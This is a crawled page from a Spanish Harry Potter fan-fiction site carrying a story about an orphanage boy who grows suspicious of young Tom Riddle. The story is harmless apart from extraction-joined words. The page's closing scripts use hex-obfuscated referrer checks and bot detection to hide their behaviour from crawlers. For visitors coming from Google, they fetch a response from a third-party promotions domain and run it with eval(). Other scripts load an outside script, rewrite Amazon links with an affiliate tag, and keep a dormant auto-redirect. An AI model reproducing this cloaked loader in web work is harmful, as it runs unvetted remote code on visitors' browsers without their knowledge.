

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/quien-era-tom-riddle/
body_size: 12700
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>¿Quién era Tom Riddle? - Fanfics de Harry Potter</title>

        <meta name="description" content="&quot;¿Quién eraTom Riddle?&quot; -¡Levántense!Vamos, vamos, no hay tiempo que perder. El autobús está esperando. -Gritó lainsoportable Claudia Cole. Su voz era insopo...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/quien-era-tom-riddle/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Quién era Tom Riddle? - Fanfics de Harry Potter">

        <meta property="og:description" content="&quot;¿Quién eraTom Riddle?&quot; -¡Levántense!Vamos, vamos, no hay tiempo que perder. El autobús está esperando. -Gritó lainsoportable Claudia Cole. Su voz era insopo...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Quién era Tom Riddle? - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/quien-era-tom-riddle/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-31T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Quién era Tom Riddle? - Fanfics de Harry Potter">

        <meta name="twitter:description" content="&quot;¿Quién eraTom Riddle?&quot; -¡Levántense!Vamos, vamos, no hay tiempo que perder. El autobús está esperando. -Gritó lainsoportable Claudia Cole. Su voz era insopo...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Quién era Tom Riddle? - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQui\u00e9n era Tom Riddle? - Fanfics de Harry Potter",

          "description": "\"\u00bfQui\u00e9n eraTom Riddle?\" -\u00a1Lev\u00e1ntense!Vamos, vamos, no hay tiempo que perder. El autob\u00fas est\u00e1 esperando. -Grit\u00f3 lainsoportable Claudia Cole. Su voz era insopo...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-31T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/quien-era-tom-riddle\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/quien-era-tom-riddle\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQui\u00e9n era Tom Riddle? - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/quien-era-tom-riddle\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4606" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            ¿Quién era Tom Riddle? - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>¿Quién era Tom Riddle? - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 31/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>"¿Quién eraTom Riddle?"</p><p> </p><p>-¡Levántense!Vamos, vamos, no hay tiempo que perder. El autobús está esperando. -Gritó lainsoportable Claudia Cole. Su voz era insoportable, sus gritos eraninsoportables, cuando hablaba era insoportable; en fin, todo ella erainsoportable. </p><p>Medesespérese en mi cama, deseando poder dormir cinco minutos más. La nocheanterior, como castigo por haberle puesto mantequilla a un niño que nosoportaba, me tuve que quedar hasta la una de la madrugada limpiando losplatos. Apenas entreabrí mis ojos, y pude notar que la puerta de la habitaciónque compartía con Lucas Forton estaba abierta. Desde ahí se podía ver una filade alumnos prolijamente vestidos con el uniforme del orfanato. </p><p>No meextrañaba que Tom Riddle fuera el último en esa fila. Lo que me extrañó fue sumirada. Era un chico raro, sí, muy raro. No interactuaba con nadie, no leinteresaba nada, no hacía completamente nada. Era un niño aparentementetranquilo, aunque era el principal sospechoso de algunos robos. Pero esa vez,algo había en él. Me miró con esos ojos negros y profundos, y un escalofríorecorrió mi cuerpo. Nosotros, los chicos del orfanato, no teníamos ni la menoridea de porqué Riddle aparecía en las vacaciones de verano, y desaparecía elprimero de Septiembre. Algunos de nosotros intentaron averiguar, infiltrándoseen el despacho de la Sra. Cole yhurgando algunos expedientes, pero no decía nada sobre sus extrañasdesapariciones. </p><p>Desde quecumplió once años, Tom Riddle nunca volvió a ser el mismo. Algo extraño ocurríaen él. Apenas comía un cuarto de su comida, y estaba siempre en soledad, sin niun mísero amigo; nada. </p><p>-¡SeñorVenity! ¡Estamos a punto de partir, y usted sigue en la cama! ¡Vístaseinmediatamente si no quiere permanecer en el orfanato todas las vacaciones! -Me paré de mi cama instantáneamente. ¿Un verano en el orfanato? Espeluznante.Me vestí tan rápido como pude, sin perder ni un solo segundo. Cuando finalmenteestuve listo, abrí la puerta del dormitorio. Los niños ya no estaban ahí. </p><p>Giré micabeza en todas las direcciones: ni rastro de los niños. ¿Se habían olvidado deél? ¿Habían decidido partir sin él? Corrió lo más velozmente como pudo hasta lapuerta principal. </p><p>-¿Dóndecree que va? -Dijo la secretaria de la Sra. Cole.</p><p>-Los niños,¿Ya partieron? -Pregunté respirando entrecortadamente. </p><p>-Todavíano. -Abrió la puerta principal y ahí pude ver que los niños y la Sra. Cole estaban subiendo al autobús.-Anda, rápido. -Dijo empujándome. Corrí y justo cuando el último niño estabasubiendo, llegué. </p><p>-Treinta<br/>yTreinta y uno. -Dijo la Sra. Colemientras me daba un golpecito en la espalda. -Estamos todos. -Le avisó alconductor. </p><p>-¡Esperen!-Gritó la secretaria de la Sra. Cole.-Me olvidé de decirle que llegó una carta para usted. -Dijo dirigiéndose a la Sra. Cole. </p><p>-¿De quiénes? -Preguntó mientras estiraba la mano por la ventanilla del autobús. </p><p>-DeUsted-Sabe-Quién. -La Sra. Coleasintió, pensativa, y hasta ahí es donde llegué a escuchar. ¿Quién era"Usted-Sabe-Quién? ¿Porqué inmediatamente después de que la secretariapronunció ese nombre, Riddle saltó de su asiento? ¿Tenía algo que ver esemisterioso con Riddle? ¿Qué ocultaba? </p><p>Me senté al lado de un niñoque nunca antes le había hablado, pero era el único lugar disponible. Estabatan sumido en mis pensamientos, que ni había escuchado a la Sra. Cole diciendo el destino de nuestroviaje, que se había mantenido secreto hasta ese día. Mi mente volvió a la realidadcuando escuché los bufidos de decepción de mis amigos.</p><p>-¿A dónde dijo que iremos?-Pregunté a mi acompañante. </p><p>-¿En que planeta estabas?Dijo que el destino iba a ser de nuevo la playa.</p><p>-¿Otra vez? ¡Yo ya sabía!¡Yo ya sabía! -Resoplé irritado. Siempre lo mismo: nos hacían creer que esteaño iríamos a un lugar genial, y al final, era la playa. El mismo lugar quevamos desde que estoy en el orfanato. Una playa aburrida, que no sabíamosporque era llamada playa, si en todo el santo día el sol no aparecía, y en vezde arena había rocas. </p><p>-¿No crees que deberíamostomar venganza? -Dijo con un tono escalofriante mi compañero de asiento. Nuncaantes había hablado con él, pero me gustaba su forma de pensar. Sonreí.</p><p>-¿Cómo te llamas? </p><p>-Nick Golen. </p><p>-Un gusto, yo soy SimmonVenity. -Dije ofreciéndole mi mano, y Nick me la estrechó.</p><p>-¿Fumas? </p><p>-¿Tienes? -Nick asintió.-Dame uno. -No solíamos fumar muy seguido, pero aprovechábamos cada oportunidadque la Sra. Coleestaba distraída, y como Nick y yo estábamos sentados al final del autobús,nadie se daría cuenta. </p><p>Nick sacó un paquete de sumochila y me dio uno. Luego sacó unos fósforos de su bolsillo y lo encendió. </p><p>El resto del viaje nos lopasamos conociéndonos y contándonos nuestras historias. Mientrashablaba, la imagen de Tom Riddle con esos ojos oscuros mirándome al comienzodel día, no dejaba de repetirse en mi cabeza. "Usted-Sabe-Quien<br/>" ¿Quién era?Esa y mil preguntas más se repetían en mi cabeza. También me extrañó el hechoque justo después de que la Sra. Colehaya recibido la carta, Tom se dirigió al lugar donde se encontraba ella. </p><p>Nunca le había prestadodemasiada atención a Tom Riddle. Pero desde hace unos días que lo miraba de unaforma extraña, con los ojos más oscuros que nunca, y eso lo atormentaba ensueños, y quería saber quien era realmente Tom Riddle. </p><p>Apenas llegamos, nos dividieronen pequeños grupos con el cual nos tocaría compartir la noche en una pequeñacabaña. A mi me tocó con Nick, con Jackson, otro amigo del orfanato y con<br/>Riddle. No me imaginaba lo que estaba a punto de pasar. </p><p>Luego de ordenarnos (Tiempoen el cual Riddle no dijo palabra, con la mirada siempre pérdida), nosordenaron abrigarnos y salir al comedor. Pero no sé porqué, algo me decía quedebía esperar. Así que esperé hasta que Nick y Jackson acomodaron sus cosas,esperé hasta que Tom quedó solo en la habitación, y salí. Pero no me dirigí alcomedor. Apoyé mi oreja detrás de la puerta de la pequeña cabaña y escuché unpequeño "¡Clap!" y luego<br/></p><p>-Te estaba esperando. -Porprimera vez había escuchado la voz de Tom Riddle. ¿A quién le estaba hablando?Cuándo él había dejado la habitación allí nada más se encontraba Tom. ¿Riddleestaba loco?</p><p>-Lo siento, Señor. -¿Señor?No sabía que estaba pasando, pero esto empezaba a darme miedo. -Tuve un pequeñoretraso<br/></p><p>-No me interesa. ¿Lo tienes?</p><p>-Si, señor, lo tengo. -La vozdel extraño era ronca, áspera. -Siento mucho la tardanza.</p><p>-Cállate, habla más bajo,inútil. -Esto empezaba a asustarme en serio. Corrí lejos, muy lejos, y analicé:sabía que antes de abandonar la cabaña, Tom Riddle estaba completamente solo.Estaba seguro de eso. Y luego, un clap, y había aparecido otra persona.¿Aparecido? ¿Pero cómo? ¿Mediante magia? ¿Magia? No, eso era simplementeimposible. "¿Entonces como explicas la aparición de alguien que antes no estabaen la habitación?". Esto terminaría matándome. Seguí analizando: el extraño leentregó algo a Riddle, y al parecer, le tiene mucho respeto. ¿Pero porqué?¿Quién era Tom Riddle? ¿Qué escondía? ¿Debería avisarle a la Sra. Cole?</p><p>Empecé a seguir a Riddle atodas partes, estudiaba cada pequeño movimiento, me di cuenta que siempre sedormía profundamente al mismo horario: las dos de la madrugada. </p><p>Pero Riddle no era tan estúpidocomo parecía. Poco a poco me di cuenta de que tenía una mente siniestra, sí,pero al mismo tiempo brillante. Fui testigo de muchas maldades que les hizo alos chicos del orfanato, como se robaba objetos de ellos y luego losincendiaba, pero siempre era tan sigiloso, que nadie sospechaba de él, nadie lellevaba el apunte. Lo pude seguir durante una semana; al octavo día, me empezóa mirar con esos ojos oscuros, como si me estuviese amenazando. Y desde ahí, novolví a seguirlo más, aunque me seguía viendo con una mirada amenazante, que mehacía erizar los pelos de la nuca.</p><p>No tenía ni la menor idea deporqué, pero sabía que esas vacaciones de verano, iban a ser las peores de mi vida.</p><p> </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#86e4eff2e3eae5eef3fec6ffe7eee9e9a8e3f5"><span class="__cf_email__" data-cfemail="f7959e83929b949f828fb78e969f9898d99284">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ccaea5b8a9a0afa4b9b48cb5ada4a3a3e2a9bf"><span class="__cf_email__" data-cfemail="cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=19710&from=potterfics.es&id=2973')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#660409120f0c09080a0f080326010b070f0a4805090b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQui%C3%A9n+era+Tom+Riddle%3F+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
